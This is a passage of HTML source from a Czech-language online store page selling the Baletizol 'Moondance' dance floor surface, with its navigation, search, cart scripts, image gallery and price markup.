                        <a href='https://www.floorwings.com/cs/customstore/store/switcher/store/at/' rel="nofollow">
                            Österreich                        </a>
                    </li>
                                    <li class="switcher-option">
                        <a href='https://www.floorwings.com/cs/customstore/store/switcher/store/de/' rel="nofollow">
                            Deutschland                        </a>
                    </li>
                                    <li class="switcher-option">
                        <a href='https://www.floorwings.com/cs/customstore/store/switcher/store/hu/' rel="nofollow">
                            Magyarország                        </a>
                    </li>
                                    <li class="switcher-option">
                        <a href='https://www.floorwings.com/cs/customstore/store/switcher/store/cz/' rel="nofollow">
                            Česká republika                        </a>
                    </li>
                                    <li class="switcher-option">
                        <a href='https://www.floorwings.com/cs/customstore/store/switcher/store/pl/' rel="nofollow">
                            Polska                        </a>
                    </li>
                                    <li class="switcher-option">
                        <a href='https://www.floorwings.com/cs/customstore/store/switcher/store/ru/' rel="nofollow">
                            Россия                        </a>
                    </li>
                                    <li class="switcher-option">
                        <a href='https://www.floorwings.com/cs/customstore/store/switcher/store/en/' rel="nofollow">
                            English                        </a>
                    </li>
                            </ul>
        </div>
    </div>
<div class="switcher currency switcher-currency" id="switcher-currency">
    <strong class="label switcher-label"><span>Měna</span></strong>
    <strong class="language-CZK">
        <span>CZK</span>
    </strong>
</div>
</div><style>#html-body [data-pb-style=UVH5I7I]{text-align:right;margin-top:10px;margin-right:10px;margin-bottom:10px}</style><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="UVH5I7I" data-decoded="true"><a title="Tüchler" href="https://www.tuchler.net" target="_blank" rel="noopener"><img src="https://www.floorwings.com/media/tuechler_black.png" alt="Tüchler Website" width="82" height="15"></a></div><!-- @BLOCK@_30 --></div></div><div class="header content"><div class="header-content-left"><div class="header-logo-static-container"><span data-action="toggle-nav" class="action nav-toggle"><span>Přepnout menu</span></span>
<a
    class="logo"
    href="https://www.floorwings.com/cs/"
    title=""
    aria-label="store logo">
    <img src="https://www.floorwings.com/media/logo/default/FLOORWINGS-Logo-Web.png"
         title=""
         alt=""
            width="280"            height="70"    />
</a>
</div><div class="header-logo-fixed-container"><span data-action="toggle-nav" class="action nav-toggle"><span>Přepnout menu</span></span>
<a
    class="logo"
    href="https://www.floorwings.com/cs/"
    title=""
    aria-label="store logo">
    <img src="https://www.floorwings.com/media/logo/default/FLOORWINGS-Logo-Web2_1.png"
         title=""
         alt=""
            width="140"            height="32"    />
</a>
</div></div><div class="header-content-center"><button
    class="mobile-switchers-button"
    data-mage-init='{"KozakGroup_Tuchler/js/switch-active-class": {}}'
></button>
<script>
    require([
        'jquery',
        'matchMedia'
    ], function($) {


        var mobileMenu = {
            elems: {
                target: $('header.page-header'),
                placeholder: null,
            },

            mobileMode: true,

            init: function() {
                this.elems.targetOffsetTop = this.elems.target.offset().top;
                this.elems.targetHeight = this.elems.target.height();
                this.elems.stickyHeight = 37;
                this._createPlaceholder();
                $(window).on('scroll', this.onScroll.bind(this));
                $(window).on('resize', this._fixSwitcherMenu.bind(this));
                mediaCheck({
                    media: '(max-width: 768px)',
                    entry: $.proxy(function () {
                        this._toggleMobileMode();
                    }, this),
                    exit: $.proxy(function () {
                        this._toggleDesktopMode();
                    }, this)
                });
                this.onScroll();
            },

            _createPlaceholder: function() {
                this.elems.placeholder = $('<div class="fixed-placeholder"></div>');
                this.elems.placeholder.css('height', this.elems.targetHeight + 'px');
                this.elems.placeholder.hide();
                this.elems.placeholder.insertBefore(this.elems.target);
            },

            stickyEnable: function () {
                this.elems.placeholder.show();
                this.elems.target.addClass('fixed');
            },

            stickyDisable: function () {
                this.elems.placeholder.hide();
                this.elems.target.removeClass('fixed');
                this.elems.targetOffsetTop = this.elems.target.offset().top;
            },

            _toggleMobileMode: function() {
                this.mobileMode = true;
                this.elems.placeholder.css('height', this.elems.stickyHeight + 'px');
                this.stickyEnable();
            },

            _toggleDesktopMode: function() {
                this.mobileMode = false;
                this.elems.placeholder.css('height', this.elems.targetHeight + 'px');
                this.stickyDisable();
            },

            _fixSwitcherMenu: function() {
                if ($('header.page-header').hasClass('fixed')) {
                    if ($('.switcher-header-block').hasClass('is-mobile') == false) {
                        console.log('Move switcher block to mobile button');
                        $('.switcher-header-block').addClass('is-mobile').insertAfter('.mobile-switchers-button');
                    }
                } else {
                    if ($('.switcher-header-block').hasClass('is-mobile') == true) {
                        console.log('Move switcher block to top header');
                        $('.switcher-header-block').removeClass('is-mobile').prependTo('.header-top-banner');
                    }
                }
            },

            onScroll: function(e) {
                if (!this.mobileMode) {
                    if ($(window).scrollTop() > (this.elems.targetOffsetTop + this.elems.targetHeight - this.elems.stickyHeight)) {
                        this.stickyEnable();
                    } else {
                        this.stickyDisable();
                    }
                }
                this._fixSwitcherMenu();
            },

        };
        mobileMenu.init();
    });
</script><div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.floorwings.com/cs/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.floorwings.com/cs/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Zadejte&#x20;hledan&#xFD;&#x20;v&#xFD;raz..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.floorwings.com/cs/catalogsearch/advanced/" data-action="advanced-search">
        Rozšířené hledání    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu-custom">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu-custom"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul tabindex="0"  data-mage-init='{"menu":{"delay":200, "responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
                                                                <li class="level0 category-item level-top parent nav-294 regular-menu">
                    <a href="https://www.floorwings.com/cs/tanecni-povrchy.html" class="level-top" tabindex="-1">
                        <span>Produkty</span>
                    </a>

                                            <ul class="level0 submenu multi-line" style="display: none">
                                                                                            <li class="level1 category-item nav-294-312">
                                    <a href="https://www.floorwings.com/cs/tanecni-povrchy/tanecni-povrchy-pro-stalou-pokladku.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/3_Rollen.jpg" loading="lazy" alt="Taneční povrchy pro stálou pokládku" />
                                                                                <span>Taneční povrchy pro stálou pokládku</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-294-299">
                                    <a href="https://www.floorwings.com/cs/tanecni-povrchy/sada-dance-at-home.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/dance-at-home-sets.png" loading="lazy" alt="Sada Dance-at-home" />
                                                                                <span>Sada Dance-at-home</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-294-322">
                                    <a href="https://www.floorwings.com/cs/tanecni-povrchy/pruzna-podlaha-manero-classic-stala.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/Manero_Permanent_1.png" loading="lazy" alt="Pružná podlaha MANERO classic - stálá" />
                                                                                <span>Pružná podlaha MANERO classic - stálá</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-294-314">
                                    <a href="https://www.floorwings.com/cs/tanecni-povrchy/pruzna-podlaha-manero-classic-mobilni.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/Manero_mobil.png" loading="lazy" alt="Pružná podlaha MANERO classic - mobilní" />
                                                                                <span>Pružná podlaha MANERO classic - mobilní</span>
                                    </a>
                                                                            <ul class="level1 submenu hidden">
                                                                                                                                            <li class="level2 category-item nav-294-314-335">
                                                    <a href="https://www.floorwings.com/cs/tanecni-povrchy/pruzna-podlaha-manero-classic-mobilni/manero-classic-schwingbodensystem-mit-2-schlossern.html" tabindex="-1">
                                                        <span>MANERO CLASSIC Schwingbodensystem mit 2 Schlössern</span>
                                                    </a>
                                                </li>
                                                                                                                                            <li class="level2 category-item nav-294-314-336">
                                                    <a href="https://www.floorwings.com/cs/tanecni-povrchy/pruzna-podlaha-manero-classic-mobilni/manero-classic-schwingbodensystem-mit-4-schlossern.html" tabindex="-1">
                                                        <span>MANERO CLASSIC Schwingbodensystem mit 4 Schlössern</span>
                                                    </a>
                                                </li>
                                                                                                                                            <li class="level2 category-item nav-294-314-337">
                                                    <a href="https://www.floorwings.com/cs/tanecni-povrchy/pruzna-podlaha-manero-classic-mobilni/manero-classic-schwingbodensystem-mit-6-schlossern.html" tabindex="-1">
                                                        <span>MANERO CLASSIC Schwingbodensystem mit 6 Schlössern</span>
                                                    </a>
                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-294-323">
                                    <a href="https://www.floorwings.com/cs/tanecni-povrchy/pruzna-podlaha-manero-ultralite-mobilni.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/Manero_Ultra_Lite.png" loading="lazy" alt="Pružná podlaha MANERO UltraLite - mobilní" />
                                                                                <span>Pružná podlaha MANERO UltraLite - mobilní</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-294-331">
                                    <a href="https://www.floorwings.com/cs/tanecni-povrchy/mobilni-tanecni-parket.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/walzer.png" loading="lazy" alt="Mobilní taneční parket" />
                                                                                <span>Mobilní taneční parket</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-294-298">
                                    <a href="https://www.floorwings.com/cs/tanecni-povrchy/tanecni-povrchy-prislusenstvir.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/tanzboden_zubeh_r.png" loading="lazy" alt="Taneční povrchy - příslušenství" />
                                                                                <span>Taneční povrchy - příslušenství</span>
                                    </a>
                                                                    </li>
                                                    </ul>
                                    </li>

                                                                            <li class="level0 category-item level-top parent nav-324 regular-menu">
                    <a href="https://www.floorwings.com/cs/najdete-vas-tanecni-povrch.html" class="level-top" tabindex="-1">
                        <span>Najděte Váš taneční povrch</span>
                    </a>

                                            <ul class="level0 submenu multi-line" style="display: none">
                                                                                            <li class="level1 category-item nav-324-329">
                                    <a href="https://www.floorwings.com/cs/najdete-vas-tanecni-povrch/irish-stepp-tanecni-povrch.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/Iris_und_Stepp.jpg" loading="lazy" alt="Irish | Stepp" />
                                                                                <span>Irish | Stepp</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-324-325">
                                    <a href="https://www.floorwings.com/cs/najdete-vas-tanecni-povrch/balet-contemporary-tanecni-povrch.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/Ballett_und_Zeitgen_ssisch-3.jpg" loading="lazy" alt="Balet | Contemporary" />
                                                                                <span>Balet | Contemporary</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-324-326">
                                    <a href="https://www.floorwings.com/cs/najdete-vas-tanecni-povrch/spolecensky-tanec-flamenco-tanecni-povrchy.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/gesellschaft_flamenco-3.jpg" loading="lazy" alt="Společenský tanec | Flamenco" />
                                                                                <span>Společenský tanec | Flamenco</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-324-327">
                                    <a href="https://www.floorwings.com/cs/najdete-vas-tanecni-povrch/hip-hop-street-dance-modern-tanecni-povrchy.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/HipHop_Street_modern2.jpg" loading="lazy" alt="Hip Hop | Street | Modern" />
                                                                                <span>Hip Hop | Street | Modern</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-324-328">
                                    <a href="https://www.floorwings.com/cs/najdete-vas-tanecni-povrch/aerobics-zumba-piloxing-tanecni-povrchy.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/Aerobics_Zumba_Piloxing-Bearbeitet-Bearbeitet.jpg" loading="lazy" alt="Aerobics | Zumba | Piloxing" />
                                                                                <span>Aerobics | Zumba | Piloxing</span>
                                    </a>
                                                                    </li>
                                                    </ul>
                                    </li>

                                                                            <li class="level0 category-item level-top parent nav-338 regular-menu">
                    <a href="https://www.floorwings.com/cs/services.html" class="level-top" tabindex="-1">
                        <span>Services</span>
                    </a>

                                            <ul class="level0 submenu " style="display: none">
                                                                                            <li class="level1 category-item nav-338-342">
                                    <a href="https://www.floorwings.com/cs/services/beratung.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/Floorwings_4er_Kachel_Beratung_2000pix_75dpi_1.jpg" loading="lazy" alt="Beratung" />
                                                                                <span>Beratung</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-338-339">
                                    <a href="https://www.floorwings.com/cs/services/bodenverlegung.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/Floorwings_4er_Kachel_Verlegeservice_2000pix_75dpi_1.jpg" loading="lazy" alt="Bodenverlegung" />
                                                                                <span>Bodenverlegung</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-338-340">
                                    <a href="https://www.floorwings.com/cs/services/bodenreinigung.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/Floorwings_4er_Kachel_Bodenpflegeservice_2000pix_75dpi.jpg" loading="lazy" alt="Bodenreinigung" />
                                                                                <span>Bodenreinigung</span>
                                    </a>
                                                                    </li>
                                                    </ul>
                                    </li>

                                                                            <li class="level0 category-item level-top  nav-332 regular-menu">
                    <a href="https://www.floorwings.com/cs/testimonials.html" class="level-top" tabindex="-1">
                        <span>Posudky</span>
                    </a>

                                    </li>

                                                                            <li class="level0 category-item level-top  nav-333 regular-menu">
                    <a href="https://www.floorwings.com/cs/kontakt.html" class="level-top" tabindex="-1">
                        <span>Kontakt</span>
                    </a>

                                    </li>

                                                                            <li class="level0 category-item level-top  nav- regular-menu">
                    <a href="https://www.floorwings.com/cs/blog//" class="level-top" tabindex="-1">
                        <span></span>
                    </a>

                                    </li>

                                                                            <li class="level0 category-item level-top  nav- regular-menu">
                    <a href="https://www.floorwings.com/cs/blog/category/reference/" class="level-top" tabindex="-1">
                        <span>Reference</span>
                    </a>

                                    </li>

                        </ul>
</nav>
                </div>
                    </div>
    </div>
</div><div class="header-content-right"><div class="header-content-right-left"><div class="header-site-review" style="margin: 0px 20px; float: right">
	<img src="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/Magento_Theme/floorwings_transparent.png" style="width: 90px" />
</div></div><div class="header-content-right-right"><div>
    <a class="header-link-my-account" href="https://www.floorwings.com/cs/customer/account/"
       data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="active"
              data-bind="text: new String('Ahoj %1!').replace('%1', customer().firstname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span>Uživatelské konto</span>
        <!-- /ko -->
        <span class="icon-top" data-bind="css: { 'active' : customer().fullname != null }"><i class="fas fa-user-alt"></i></span>
    </a>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
</div>
<div>
    <a class="header-link-bookmarks" href="https://www.floorwings.com/cs/customer/account/">
        <span>Záložka</span>
        <span class="icon-top"><i class="fas fa-align-justify"></i></span>
    </a>
</div>

<div data-block="minicart" class="minicart-wrapper">
	<a class="action showcart" href="https://www.floorwings.com/cs/checkout/cart/"
	   data-bind="scope: 'minicart_content'">
        <span class="text">Košík</span>
        <span class="icon-top"><i class="fas fa-shopping-cart"></i></span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.floorwings.com\/cs\/checkout\/cart\/","checkoutUrl":"https:\/\/www.floorwings.com\/cs\/checkout\/","updateItemQtyUrl":"https:\/\/www.floorwings.com\/cs\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.floorwings.com\/cs\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.floorwings.com\/cs\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"3","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.floorwings.com\/cs\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZmxvb3J3aW5ncy5jb20vY3MvMTAwNDkwNi10YW5lY25pLXBvdnJjaC1tb29uZGFuY2UuaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.floorwings.com\/cs\/captcha\/refresh\/","isRequired":false,"timestamp":1768954765}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.floorwings.com\u002Fstatic\u002Fversion1763852458\u002Ffrontend\u002FWeboffice\u002Ffloorwings\u002Fcs_CZ\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


</div></div></div></header><div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"TANE\u010cN\u00cd POVRCH MOONDANCE"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-top"><div class="product-info-top-mobile">
<div class="product attribute product-name">
	<div class="value">
					Baletizol<br/>				TANEČNÍ POVRCH MOONDANCE	</div>
</div>
<div class="product attribute sku">
        <div class="value" >1004906</div>
</div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Přeskočit na konec galerie s obrázky    </span>
</a>
</div>

<div class="gallery-placeholder product-label _block-content-loading" data-gallery-role="gallery-placeholder">
    <span class="sticker top-left" style="display:none">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" width="60" height="60"><path d="M 0 8 L 8 0 H 12 L 0 12 Z" stroke="#FF0000" stroke-width="0.2" fill="#f65f73"></path><text transform="translate(6, 6) rotate(-45) translate(0 -0.2)" text-anchor="middle" style="font-size: 3" fill="#ffffff">AKCE</text></svg>
    </span>
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.floorwings.com/media/catalog/product/cache/1ace1ac6426b402703964a30523350bb/6/7/671604_20250330065708_tanzteppich_moondance.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":true,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/6\/7\/671604_20250330065708_tanzteppich_moondance.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/6\/7\/671604_20250330065708_tanzteppich_moondance.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/6\/7\/671604_20250330065708_tanzteppich_moondance.jpg","caption":"TANE\u010cN\u00cd POVRCH MOONDANCE","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/4\/545755_20250330065709_tanzteppich_moondance.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/4\/545755_20250330065709_tanzteppich_moondance.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/4\/545755_20250330065709_tanzteppich_moondance.jpg","caption":"TANE\u010cN\u00cd POVRCH MOONDANCE","position":"2","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":103,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}    }
}
}
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": {"17607":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"17608":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"17609":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"17610":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"17613":[{"mediaType":"image","videoUrl":null,"isBase":true}],"17614":[{"mediaType":"image","videoUrl":null,"isBase":true}],"17615":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"17617":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"17618":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"17616":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"17612":[{"mediaType":"image","videoUrl":null,"isBase":true}],"17611":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}]}            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Přeskočit na začátek galerie s obrázky    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>

</div><div class="product-info-main"><div class="product-info-top-desktop">
<div class="page-title-wrapper product">
	<h1 class="page-title">
		<span class="base" data-ui-id="page-title-wrapper" itemprop="name">
							Baletizol<br/>						TANEČNÍ POVRCH MOONDANCE		</span>
	</h1>
</div>

<div class="product attribute sku">
        <div class="value" itemprop="sku">1004906</div>
</div>
</div><div class="product-info-price-madein"><div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="17428" data-price-box="product-id-17428"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
           >
            <span class="price-label">As low as</span>
        <span  id="price-including-tax-product-price-17428"        data-label="v&#x010D;etn&#x011B;&#x20;DPH"        data-price-amount="1234.200001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">1 234,20 Kč</span></span>
            

    <span id="price-excluding-tax-product-price-17428"
          data-label="bez&#x20;DPH"
          data-price-amount="1020"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">1 020,00 Kč</span></span>
                <meta itemprop="price" content="1234.200001" />
        <meta itemprop="priceCurrency" content="CZK" />
    </span>
</span>


</div><div class="tax-info"><br/>
<a href="#" id="linkTierPrices">výhodná odstupňovaná cena <span class="price">626,42 Kč</span></a>
<script type="text/x-magento-init">
    {
        "#linkTierPrices": {
            "Weboffice_Tuchler/js/scroll-to-tier": {}
        }
    }
</script>
</div></div><div class="badge-made-in-container">
        <div class="badge-made-in">
        <img src="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/images/origins/EU.png" width="66%" title="Made in EU" />
        <span class="badge-made-in-title">
            Made in EU        </span>
    </div>
    </div>
</div>
<div class="product attribute overview&#x20;truncate">
